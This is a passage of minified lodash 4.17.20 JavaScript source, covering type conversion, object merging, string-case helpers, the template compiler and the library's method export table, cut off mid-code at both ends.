rs(e){var t=ns(e),n=t%1;return t==t?n?t-n:t:0}function is(e){return e?Kn(rs(e),0,4294967295):0}function os(e){if("number"==typeof e)return e;if(Za(e))return NaN;if(za(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=za(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(X,"");var n=oe.test(e);return n||se.test(e)?Ue(e.slice(2),n?2:8):ie.test(e)?NaN:+e}function as(e){return bi(e,ws(e))}function ss(e){return null==e?"":Zr(e)}var ls=_i((function(e,t){if(fo(t)||Pa(t))bi(t,_s(t),e);else for(var n in t)ke.call(t,n)&&zn(e,n,t[n])})),cs=_i((function(e,t){bi(t,ws(t),e)})),us=_i((function(e,t,n,r){bi(t,ws(t),e,r)})),fs=_i((function(e,t,n,r){bi(t,_s(t),e,r)})),ds=Ui(Xn);var ps=Mr((function(e,t){e=me(e);var n=-1,r=t.length,i=r>2?t[2]:void 0;for(i&&so(t[0],t[1],i)&&(r=1);++n<r;)for(var o=t[n],a=ws(o),s=-1,l=a.length;++s<l;){var c=a[s],u=e[c];(void 0===u||Oa(u,we[c])&&!ke.call(e,c))&&(e[c]=o[c])}return e})),hs=Mr((function(e){return e.push(void 0,qi),ot(Cs,void 0,e)}));function ms(e,t,n){var r=null==e?void 0:fr(e,t);return void 0===r?n:r}function vs(e,t){return null!=e&&ro(e,t,vr)}var gs=Oi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ae.call(t)),e[t]=n}),zs(Vs)),bs=Oi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ae.call(t)),ke.call(e,t)?e[t].push(n):e[t]=[n]}),Qi),ys=Mr(br);function _s(e){return Pa(e)?Mn(e):kr(e)}function ws(e){return Pa(e)?Mn(e,!0):Er(e)}var xs=_i((function(e,t,n){jr(e,t,n)})),Cs=_i((function(e,t,n,r){jr(e,t,n,r)})),ks=Ui((function(e,t){var n={};if(null==e)return n;var r=!1;t=pt(t,(function(t){return t=si(t,e),r||(r=t.length>1),t})),bi(e,Vi(e),n),r&&(n=Qn(n,7,Hi));for(var i=t.length;i--;)Jr(n,t[i]);return n}));var Es=Ui((function(e,t){return null==e?{}:function(e,t){return $r(e,t,(function(t,n){return vs(e,n)}))}(e,t)}));function Ts(e,t){if(null==e)return{};var n=pt(Vi(e),(function(e){return[e]}));return t=Qi(t),$r(e,n,(function(e,n){return t(e,n[0])}))}var As=Mi(_s),Ss=Mi(ws);function Os(e){return null==e?[]:Nt(e,_s(e))}var js=ki((function(e,t,n){return t=t.toLowerCase(),e+(n?Ns(t):t)}));function Ns(e){return Bs(ss(e).toLowerCase())}function Ls(e){return(e=ss(e))&&e.replace(ce,It).replace($e,"")}var $s=ki((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Ds=ki((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Ps=Ci("toLowerCase");var Is=ki((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Rs=ki((function(e,t,n){return e+(n?" ":"")+Bs(t)}));var Ms=ki((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Bs=Ci("toUpperCase");function Fs(e,t,n){return e=ss(e),void 0===(t=n?void 0:t)?function(e){return Re.test(e)}(e)?function(e){return e.match(Pe)||[]}(e):function(e){return e.match(ee)||[]}(e):e.match(t)||[]}var qs=Mr((function(e,t){try{return ot(e,void 0,t)}catch(e){return Ba(e)?e:new de(e)}})),Hs=Ui((function(e,t){return st(t,(function(t){t=To(t),Yn(e,t,ba(e[t],e))})),e}));function zs(e){return function(){return e}}var Us=Ai(),Ws=Ai(!0);function Vs(e){return e}function Ys(e){return Cr("function"==typeof e?e:Qn(e,1))}var Xs=Mr((function(e,t){return function(n){return br(n,e,t)}})),Ks=Mr((function(e,t){return function(n){return br(e,n,t)}}));function Qs(e,t,n){var r=_s(t),i=ur(t,r);null!=n||za(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=ur(t,_s(t)));var o=!(za(n)&&"chain"in n&&!n.chain),a=Fa(e);return st(i,(function(n){var r=t[n];e[n]=r,a&&(e.prototype[n]=function(){var t=this.__chain__;if(o||t){var n=e(this.__wrapped__),i=n.__actions__=gi(this.__actions__);return i.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,ht([this.value()],arguments))})})),e}function Zs(){}var Gs=Ni(pt),Js=Ni(ct),el=Ni(gt);function tl(e){return lo(e)?Et(To(e)):function(e){return function(t){return fr(t,e)}}(e)}var nl=$i(),rl=$i(!0);function il(){return[]}function ol(){return!1}var al=ji((function(e,t){return e+t}),0),sl=Ii("ceil"),ll=ji((function(e,t){return e/t}),1),cl=Ii("floor");var ul,fl=ji((function(e,t){return e*t}),1),dl=Ii("round"),pl=ji((function(e,t){return e-t}),0);return Sn.after=function(e,t){if("function"!=typeof t)throw new be(o);return e=rs(e),function(){if(--e<1)return t.apply(this,arguments)}},Sn.ary=va,Sn.assign=ls,Sn.assignIn=cs,Sn.assignInWith=us,Sn.assignWith=fs,Sn.at=ds,Sn.before=ga,Sn.bind=ba,Sn.bindAll=Hs,Sn.bindKey=ya,Sn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return $a(e)?e:[e]},Sn.chain=ta,Sn.chunk=function(e,t,n){t=(n?so(e,t,n):void 0===t)?1:an(rs(t),0);var i=null==e?0:e.length;if(!i||t<1)return[];for(var o=0,a=0,s=r(Gt(i/t));o<i;)s[a++]=Wr(e,o,o+=t);return s},Sn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,i=[];++t<n;){var o=e[t];o&&(i[r++]=o)}return i},Sn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return ht($a(n)?gi(n):[n],or(t,1))},Sn.cond=function(e){var t=null==e?0:e.length,n=Qi();return e=t?pt(e,(function(e){if("function"!=typeof e[1])throw new be(o);return[n(e[0]),e[1]]})):[],Mr((function(n){for(var r=-1;++r<t;){var i=e[r];if(ot(i[0],this,n))return ot(i[1],this,n)}}))},Sn.conforms=function(e){return function(e){var t=_s(e);return function(n){return Zn(n,e,t)}}(Qn(e,1))},Sn.constant=zs,Sn.countBy=ia,Sn.create=function(e,t){var n=On(e);return null==t?n:Vn(n,t)},Sn.curry=function e(t,n,r){var i=Bi(t,8,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return i.placeholder=e.placeholder,i},Sn.curryRight=function e(t,n,r){var i=Bi(t,16,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return i.placeholder=e.placeholder,i},Sn.debounce=_a,Sn.defaults=ps,Sn.defaultsDeep=hs,Sn.defer=wa,Sn.delay=xa,Sn.difference=Oo,Sn.differenceBy=jo,Sn.differenceWith=No,Sn.drop=function(e,t,n){var r=null==e?0:e.length;return r?Wr(e,(t=n||void 0===t?1:rs(t))<0?0:t,r):[]},Sn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Wr(e,0,(t=r-(t=n||void 0===t?1:rs(t)))<0?0:t):[]},Sn.dropRightWhile=function(e,t){return e&&e.length?ti(e,Qi(t,3),!0,!0):[]},Sn.dropWhile=function(e,t){return e&&e.length?ti(e,Qi(t,3),!0):[]},Sn.fill=function(e,t,n,r){var i=null==e?0:e.length;return i?(n&&"number"!=typeof n&&so(e,t,n)&&(n=0,r=i),function(e,t,n,r){var i=e.length;for((n=rs(n))<0&&(n=-n>i?0:i+n),(r=void 0===r||r>i?i:rs(r))<0&&(r+=i),r=n>r?0:is(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Sn.filter=function(e,t){return($a(e)?ut:ir)(e,Qi(t,3))},Sn.flatMap=function(e,t){return or(da(e,t),1)},Sn.flatMapDeep=function(e,t){return or(da(e,t),1/0)},Sn.flatMapDepth=function(e,t,n){return n=void 0===n?1:rs(n),or(da(e,t),n)},Sn.flatten=Do,Sn.flattenDeep=function(e){return(null==e?0:e.length)?or(e,1/0):[]},Sn.flattenDepth=function(e,t){return(null==e?0:e.length)?or(e,t=void 0===t?1:rs(t)):[]},Sn.flip=function(e){return Bi(e,512)},Sn.flow=Us,Sn.flowRight=Ws,Sn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var i=e[t];r[i[0]]=i[1]}return r},Sn.functions=function(e){return null==e?[]:ur(e,_s(e))},Sn.functionsIn=function(e){return null==e?[]:ur(e,ws(e))},Sn.groupBy=ca,Sn.initial=function(e){return(null==e?0:e.length)?Wr(e,0,-1):[]},Sn.intersection=Io,Sn.intersectionBy=Ro,Sn.intersectionWith=Mo,Sn.invert=gs,Sn.invertBy=bs,Sn.invokeMap=ua,Sn.iteratee=Ys,Sn.keyBy=fa,Sn.keys=_s,Sn.keysIn=ws,Sn.map=da,Sn.mapKeys=function(e,t){var n={};return t=Qi(t,3),lr(e,(function(e,r,i){Yn(n,t(e,r,i),e)})),n},Sn.mapValues=function(e,t){var n={};return t=Qi(t,3),lr(e,(function(e,r,i){Yn(n,r,t(e,r,i))})),n},Sn.matches=function(e){return Sr(Qn(e,1))},Sn.matchesProperty=function(e,t){return Or(e,Qn(t,1))},Sn.memoize=Ca,Sn.merge=xs,Sn.mergeWith=Cs,Sn.method=Xs,Sn.methodOf=Ks,Sn.mixin=Qs,Sn.negate=ka,Sn.nthArg=function(e){return e=rs(e),Mr((function(t){return Nr(t,e)}))},Sn.omit=ks,Sn.omitBy=function(e,t){return Ts(e,ka(Qi(t)))},Sn.once=function(e){return ga(2,e)},Sn.orderBy=function(e,t,n,r){return null==e?[]:($a(t)||(t=null==t?[]:[t]),$a(n=r?void 0:n)||(n=null==n?[]:[n]),Lr(e,t,n))},Sn.over=Gs,Sn.overArgs=Ea,Sn.overEvery=Js,Sn.overSome=el,Sn.partial=Ta,Sn.partialRight=Aa,Sn.partition=pa,Sn.pick=Es,Sn.pickBy=Ts,Sn.property=tl,Sn.propertyOf=function(e){return function(t){return null==e?void 0:fr(e,t)}},Sn.pull=Fo,Sn.pullAll=qo,Sn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Dr(e,t,Qi(n,2)):e},Sn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Dr(e,t,void 0,n):e},Sn.pullAt=Ho,Sn.range=nl,Sn.rangeRight=rl,Sn.rearg=Sa,Sn.reject=function(e,t){return($a(e)?ut:ir)(e,ka(Qi(t,3)))},Sn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],o=e.length;for(t=Qi(t,3);++r<o;){var a=e[r];t(a,r,e)&&(n.push(a),i.push(r))}return Pr(e,i),n},Sn.rest=function(e,t){if("function"!=typeof e)throw new be(o);return Mr(e,t=void 0===t?t:rs(t))},Sn.reverse=zo,Sn.sampleSize=function(e,t,n){return t=(n?so(e,t,n):void 0===t)?1:rs(t),($a(e)?Fn:Fr)(e,t)},Sn.set=function(e,t,n){return null==e?e:qr(e,t,n)},Sn.setWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:qr(e,t,n,r)},Sn.shuffle=function(e){return($a(e)?qn:Ur)(e)},Sn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&so(e,t,n)?(t=0,n=r):(t=null==t?0:rs(t),n=void 0===n?r:rs(n)),Wr(e,t,n)):[]},Sn.sortBy=ha,Sn.sortedUniq=function(e){return e&&e.length?Kr(e):[]},Sn.sortedUniqBy=function(e,t){return e&&e.length?Kr(e,Qi(t,2)):[]},Sn.split=function(e,t,n){return n&&"number"!=typeof n&&so(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=ss(e))&&("string"==typeof t||null!=t&&!Xa(t))&&!(t=Zr(t))&&Bt(e)?ci(Vt(e),0,n):e.split(t,n):[]},Sn.spread=function(e,t){if("function"!=typeof e)throw new be(o);return t=null==t?0:an(rs(t),0),Mr((function(n){var r=n[t],i=ci(n,0,t);return r&&ht(i,r),ot(e,this,i)}))},Sn.tail=function(e){var t=null==e?0:e.length;return t?Wr(e,1,t):[]},Sn.take=function(e,t,n){return e&&e.length?Wr(e,0,(t=n||void 0===t?1:rs(t))<0?0:t):[]},Sn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Wr(e,(t=r-(t=n||void 0===t?1:rs(t)))<0?0:t,r):[]},Sn.takeRightWhile=function(e,t){return e&&e.length?ti(e,Qi(t,3),!1,!0):[]},Sn.takeWhile=function(e,t){return e&&e.length?ti(e,Qi(t,3)):[]},Sn.tap=function(e,t){return t(e),e},Sn.throttle=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new be(o);return za(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),_a(e,t,{leading:r,maxWait:t,trailing:i})},Sn.thru=na,Sn.toArray=ts,Sn.toPairs=As,Sn.toPairsIn=Ss,Sn.toPath=function(e){return $a(e)?pt(e,To):Za(e)?[e]:gi(Eo(ss(e)))},Sn.toPlainObject=as,Sn.transform=function(e,t,n){var r=$a(e),i=r||Ra(e)||Ga(e);if(t=Qi(t,4),null==n){var o=e&&e.constructor;n=i?r?new o:[]:za(e)&&Fa(o)?On(We(e)):{}}return(i?st:lr)(e,(function(e,r,i){return t(n,e,r,i)})),n},Sn.unary=function(e){return va(e,1)},Sn.union=Uo,Sn.unionBy=Wo,Sn.unionWith=Vo,Sn.uniq=function(e){return e&&e.length?Gr(e):[]},Sn.uniqBy=function(e,t){return e&&e.length?Gr(e,Qi(t,2)):[]},Sn.uniqWith=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?Gr(e,void 0,t):[]},Sn.unset=function(e,t){return null==e||Jr(e,t)},Sn.unzip=Yo,Sn.unzipWith=Xo,Sn.update=function(e,t,n){return null==e?e:ei(e,t,ai(n))},Sn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:ei(e,t,ai(n),r)},Sn.values=Os,Sn.valuesIn=function(e){return null==e?[]:Nt(e,ws(e))},Sn.without=Ko,Sn.words=Fs,Sn.wrap=function(e,t){return Ta(ai(t),e)},Sn.xor=Qo,Sn.xorBy=Zo,Sn.xorWith=Go,Sn.zip=Jo,Sn.zipObject=function(e,t){return ii(e||[],t||[],zn)},Sn.zipObjectDeep=function(e,t){return ii(e||[],t||[],qr)},Sn.zipWith=ea,Sn.entries=As,Sn.entriesIn=Ss,Sn.extend=cs,Sn.extendWith=us,Qs(Sn,Sn),Sn.add=al,Sn.attempt=qs,Sn.camelCase=js,Sn.capitalize=Ns,Sn.ceil=sl,Sn.clamp=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=os(n))==n?n:0),void 0!==t&&(t=(t=os(t))==t?t:0),Kn(os(e),t,n)},Sn.clone=function(e){return Qn(e,4)},Sn.cloneDeep=function(e){return Qn(e,5)},Sn.cloneDeepWith=function(e,t){return Qn(e,5,t="function"==typeof t?t:void 0)},Sn.cloneWith=function(e,t){return Qn(e,4,t="function"==typeof t?t:void 0)},Sn.conformsTo=function(e,t){return null==t||Zn(e,t,_s(t))},Sn.deburr=Ls,Sn.defaultTo=function(e,t){return null==e||e!=e?t:e},Sn.divide=ll,Sn.endsWith=function(e,t,n){e=ss(e),t=Zr(t);var r=e.length,i=n=void 0===n?r:Kn(rs(n),0,r);return(n-=t.length)>=0&&e.slice(n,i)==t},Sn.eq=Oa,Sn.escape=function(e){return(e=ss(e))&&B.test(e)?e.replace(R,Rt):e},Sn.escapeRegExp=function(e){return(e=ss(e))&&Y.test(e)?e.replace(V,"\\$&"):e},Sn.every=function(e,t,n){var r=$a(e)?ct:nr;return n&&so(e,t,n)&&(t=void 0),r(e,Qi(t,3))},Sn.find=oa,Sn.findIndex=Lo,Sn.findKey=function(e,t){return yt(e,Qi(t,3),lr)},Sn.findLast=aa,Sn.findLastIndex=$o,Sn.findLastKey=function(e,t){return yt(e,Qi(t,3),cr)},Sn.floor=cl,Sn.forEach=sa,Sn.forEachRight=la,Sn.forIn=function(e,t){return null==e?e:ar(e,Qi(t,3),ws)},Sn.forInRight=function(e,t){return null==e?e:sr(e,Qi(t,3),ws)},Sn.forOwn=function(e,t){return e&&lr(e,Qi(t,3))},Sn.forOwnRight=function(e,t){return e&&cr(e,Qi(t,3))},Sn.get=ms,Sn.gt=ja,Sn.gte=Na,Sn.has=function(e,t){return null!=e&&ro(e,t,mr)},Sn.hasIn=vs,Sn.head=Po,Sn.identity=Vs,Sn.includes=function(e,t,n,r){e=Pa(e)?e:Os(e),n=n&&!r?rs(n):0;var i=e.length;return n<0&&(n=an(i+n,0)),Qa(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&wt(e,t,n)>-1},Sn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:rs(n);return i<0&&(i=an(r+i,0)),wt(e,t,i)},Sn.inRange=function(e,t,n){return t=ns(t),void 0===n?(n=t,t=0):n=ns(n),function(e,t,n){return e>=sn(t,n)&&e<an(t,n)}(e=os(e),t,n)},Sn.invoke=ys,Sn.isArguments=La,Sn.isArray=$a,Sn.isArrayBuffer=Da,Sn.isArrayLike=Pa,Sn.isArrayLikeObject=Ia,Sn.isBoolean=function(e){return!0===e||!1===e||Ua(e)&&pr(e)==u},Sn.isBuffer=Ra,Sn.isDate=Ma,Sn.isElement=function(e){return Ua(e)&&1===e.nodeType&&!Ya(e)},Sn.isEmpty=function(e){if(null==e)return!0;if(Pa(e)&&($a(e)||"string"==typeof e||"function"==typeof e.splice||Ra(e)||Ga(e)||La(e)))return!e.length;var t=no(e);if(t==m||t==y)return!e.size;if(fo(e))return!kr(e).length;for(var n in e)if(ke.call(e,n))return!1;return!0},Sn.isEqual=function(e,t){return _r(e,t)},Sn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===r?_r(e,t,void 0,n):!!r},Sn.isError=Ba,Sn.isFinite=function(e){return"number"==typeof e&&nn(e)},Sn.isFunction=Fa,Sn.isInteger=qa,Sn.isLength=Ha,Sn.isMap=Wa,Sn.isMatch=function(e,t){return e===t||wr(e,t,Gi(t))},Sn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:void 0,wr(e,t,Gi(t),n)},Sn.isNaN=function(e){return Va(e)&&e!=+e},Sn.isNative=function(e){if(uo(e))throw new de("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return xr(e)},Sn.isNil=function(e){return null==e},Sn.isNull=function(e){return null===e},Sn.isNumber=Va,Sn.isObject=za,Sn.isObjectLike=Ua,Sn.isPlainObject=Ya,Sn.isRegExp=Xa,Sn.isSafeInteger=function(e){return qa(e)&&e>=-9007199254740991&&e<=9007199254740991},Sn.isSet=Ka,Sn.isString=Qa,Sn.isSymbol=Za,Sn.isTypedArray=Ga,Sn.isUndefined=function(e){return void 0===e},Sn.isWeakMap=function(e){return Ua(e)&&no(e)==x},Sn.isWeakSet=function(e){return Ua(e)&&"[object WeakSet]"==pr(e)},Sn.join=function(e,t){return null==e?"":rn.call(e,t)},Sn.kebabCase=$s,Sn.last=Bo,Sn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r;return void 0!==n&&(i=(i=rs(n))<0?an(r+i,0):sn(i,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,i):_t(e,Ct,i,!0)},Sn.lowerCase=Ds,Sn.lowerFirst=Ps,Sn.lt=Ja,Sn.lte=es,Sn.max=function(e){return e&&e.length?rr(e,Vs,hr):void 0},Sn.maxBy=function(e,t){return e&&e.length?rr(e,Qi(t,2),hr):void 0},Sn.mean=function(e){return kt(e,Vs)},Sn.meanBy=function(e,t){return kt(e,Qi(t,2))},Sn.min=function(e){return e&&e.length?rr(e,Vs,Tr):void 0},Sn.minBy=function(e,t){return e&&e.length?rr(e,Qi(t,2),Tr):void 0},Sn.stubArray=il,Sn.stubFalse=ol,Sn.stubObject=function(){return{}},Sn.stubString=function(){return""},Sn.stubTrue=function(){return!0},Sn.multiply=fl,Sn.nth=function(e,t){return e&&e.length?Nr(e,rs(t)):void 0},Sn.noConflict=function(){return Ye._===this&&(Ye._=Oe),this},Sn.noop=Zs,Sn.now=ma,Sn.pad=function(e,t,n){e=ss(e);var r=(t=rs(t))?Wt(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return Li(Jt(i),n)+e+Li(Gt(i),n)},Sn.padEnd=function(e,t,n){e=ss(e);var r=(t=rs(t))?Wt(e):0;return t&&r<t?e+Li(t-r,n):e},Sn.padStart=function(e,t,n){e=ss(e);var r=(t=rs(t))?Wt(e):0;return t&&r<t?Li(t-r,n)+e:e},Sn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),cn(ss(e).replace(K,""),t||0)},Sn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&so(e,t,n)&&(t=n=void 0),void 0===n&&("boolean"==typeof t?(n=t,t=void 0):"boolean"==typeof e&&(n=e,e=void 0)),void 0===e&&void 0===t?(e=0,t=1):(e=ns(e),void 0===t?(t=e,e=0):t=ns(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var i=un();return sn(e+i*(t-e+ze("1e-"+((i+"").length-1))),t)}return Ir(e,t)},Sn.reduce=function(e,t,n){var r=$a(e)?mt:At,i=arguments.length<3;return r(e,Qi(t,4),n,i,er)},Sn.reduceRight=function(e,t,n){var r=$a(e)?vt:At,i=arguments.length<3;return r(e,Qi(t,4),n,i,tr)},Sn.repeat=function(e,t,n){return t=(n?so(e,t,n):void 0===t)?1:rs(t),Rr(ss(e),t)},Sn.replace=function(){var e=arguments,t=ss(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Sn.result=function(e,t,n){var r=-1,i=(t=si(t,e)).length;for(i||(i=1,e=void 0);++r<i;){var o=null==e?void 0:e[To(t[r])];void 0===o&&(r=i,o=n),e=Fa(o)?o.call(e):o}return e},Sn.round=dl,Sn.runInContext=e,Sn.sample=function(e){return($a(e)?Bn:Br)(e)},Sn.size=function(e){if(null==e)return 0;if(Pa(e))return Qa(e)?Wt(e):e.length;var t=no(e);return t==m||t==y?e.size:kr(e).length},Sn.snakeCase=Is,Sn.some=function(e,t,n){var r=$a(e)?gt:Vr;return n&&so(e,t,n)&&(t=void 0),r(e,Qi(t,3))},Sn.sortedIndex=function(e,t){return Yr(e,t)},Sn.sortedIndexBy=function(e,t,n){return Xr(e,t,Qi(n,2))},Sn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=Yr(e,t);if(r<n&&Oa(e[r],t))return r}return-1},Sn.sortedLastIndex=function(e,t){return Yr(e,t,!0)},Sn.sortedLastIndexBy=function(e,t,n){return Xr(e,t,Qi(n,2),!0)},Sn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=Yr(e,t,!0)-1;if(Oa(e[n],t))return n}return-1},Sn.startCase=Rs,Sn.startsWith=function(e,t,n){return e=ss(e),n=null==n?0:Kn(rs(n),0,e.length),t=Zr(t),e.slice(n,n+t.length)==t},Sn.subtract=pl,Sn.sum=function(e){return e&&e.length?St(e,Vs):0},Sn.sumBy=function(e,t){return e&&e.length?St(e,Qi(t,2)):0},Sn.template=function(e,t,n){var r=Sn.templateSettings;n&&so(e,t,n)&&(t=void 0),e=ss(e),t=us({},t,r,Fi);var i,o,a=us({},t.imports,r.imports,Fi),s=_s(a),l=Nt(a,s),c=0,u=t.interpolate||ue,f="__p += '",d=ve((t.escape||ue).source+"|"+u.source+"|"+(u===H?ne:ue).source+"|"+(t.evaluate||ue).source+"|$","g"),p="//# sourceURL="+(ke.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Be+"]")+"\n";e.replace(d,(function(t,n,r,a,s,l){return r||(r=a),f+=e.slice(c,l).replace(fe,Mt),n&&(i=!0,f+="' +\n__e("+n+") +\n'"),s&&(o=!0,f+="';\n"+s+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),c=l+t.length,t})),f+="';\n";var h=ke.call(t,"variable")&&t.variable;h||(f="with (obj) {\n"+f+"\n}\n"),f=(o?f.replace($,""):f).replace(D,"$1").replace(P,"$1;"),f="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var m=qs((function(){return pe(s,p+"return "+f).apply(void 0,l)}));if(m.source=f,Ba(m))throw m;return m},Sn.times=function(e,t){if((e=rs(e))<1||e>9007199254740991)return[];var n=4294967295,r=sn(e,4294967295);e-=4294967295;for(var i=Ot(r,t=Qi(t));++n<e;)t(n);return i},Sn.toFinite=ns,Sn.toInteger=rs,Sn.toLength=is,Sn.toLower=function(e){return ss(e).toLowerCase()},Sn.toNumber=os,Sn.toSafeInteger=function(e){return e?Kn(rs(e),-9007199254740991,9007199254740991):0===e?e:0},Sn.toString=ss,Sn.toUpper=function(e){return ss(e).toUpperCase()},Sn.trim=function(e,t,n){if((e=ss(e))&&(n||void 0===t))return e.replace(X,"");if(!e||!(t=Zr(t)))return e;var r=Vt(e),i=Vt(t);return ci(r,$t(r,i),Dt(r,i)+1).join("")},Sn.trimEnd=function(e,t,n){if((e=ss(e))&&(n||void 0===t))return e.replace(Q,"");if(!e||!(t=Zr(t)))return e;var r=Vt(e);return ci(r,0,Dt(r,Vt(t))+1).join("")},Sn.trimStart=function(e,t,n){if((e=ss(e))&&(n||void 0===t))return e.replace(K,"");if(!e||!(t=Zr(t)))return e;var r=Vt(e);return ci(r,$t(r,Vt(t))).join("")},Sn.truncate=function(e,t){var n=30,r="...";if(za(t)){var i="separator"in t?t.separator:i;n="length"in t?rs(t.length):n,r="omission"in t?Zr(t.omission):r}var o=(e=ss(e)).length;if(Bt(e)){var a=Vt(e);o=a.length}if(n>=o)return e;var s=n-Wt(r);if(s<1)return r;var l=a?ci(a,0,s).join(""):e.slice(0,s);if(void 0===i)return l+r;if(a&&(s+=l.length-s),Xa(i)){if(e.slice(s).search(i)){var c,u=l;for(i.global||(i=ve(i.source,ss(re.exec(i))+"g")),i.lastIndex=0;c=i.exec(u);)var f=c.index;l=l.slice(0,void 0===f?s:f)}}else if(e.indexOf(Zr(i),s)!=s){var d=l.lastIndexOf(i);d>-1&&(l=l.slice(0,d))}return l+r},Sn.unescape=function(e){return(e=ss(e))&&M.test(e)?e.replace(I,Yt):e},Sn.uniqueId=function(e){var t=++Ee;return ss(e)+t},Sn.upperCase=Ms,Sn.upperFirst=Bs,Sn.each=sa,Sn.eachRight=la,Sn.first=Po,Qs(Sn,(ul={},lr(Sn,(function(e,t){ke.call(Sn.prototype,t)||(ul[t]=e)})),ul),{chain:!1}),Sn.VERSION="4.17.20",st(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Sn[e].placeholder=Sn})),st(["drop","take"],(function(e,t){Ln.prototype[e]=function(n){n=void 0===n?1:an(rs(n),0);var r=this.__filtered__&&!t?new Ln(this):this.clone();return r.__filtered__?r.__takeCount__=sn(n,r.__takeCount__):r.__views__.push({size:sn(n,4294967295),type:e+(r.__dir__<0?"Right":"")}),r},Ln.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),st(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;Ln.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Qi(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),st(["head","last"],(function(e,t){var n="take"+(t?"Right":"");Ln.prototype[e]=function(){return this[n](1).value()[0]}})),st(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");Ln.prototype[e]=function(){return this.__filtered__?new Ln(this):this[n](1)}})),Ln.prototype.compact=function(){return this.filter(Vs)},Ln.prototype.find=function(e){return this.filter(e).head()},Ln.prototype.findLast=function(e){return this.reverse().find(e)},Ln.prototype.invokeMap=Mr((function(e,t){return"function"==typeof e?new Ln(this):this.map((function(n){return br(n,e,t)}))})),Ln.prototype.reject=function(e){return this.filter(ka(Qi(e)))},Ln.prototype.slice=function(e,t){e=rs(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Ln(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),void 0!==t&&(n=(t=rs(t))<0?n.dropRight(-t):n.take(t-e)),n)},Ln.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Ln.prototype.toArray=function(){return this.take(4294967295)},lr(Ln.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),i=Sn[r?"take"+("last"==t?"Right":""):t],o=r||/^find/.test(t);i&&(Sn.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,s=t instanceof Ln,l=a[0],c=s||$a(t),u=function(e){var t=i.apply(Sn,ht([e],a));return r&&f?t[0]:t};c&&n&&"function"==typeof l&&1!=l.length&&(s=c=!1);var f=this.__chain__,d=!!this.__actions__.length,p=o&&!f,h=s&&!d;if(!o&&c){t=h?t:new Ln(this);var m=e.apply(t,a);return m.__actions__.push({func:na,args:[u],thisArg:void 0}),new Nn(m,f)}return p&&h?e.apply(this,a):(m=this.thru(u),p?r?m.value()[0]:m.value():m)})})),st(["pop","push","shift","sort","splice","unshift"],(function(e){var t=ye[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Sn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var i=this.value();return t.apply($a(i)?i:[],e)}return this[n]((function(n){return 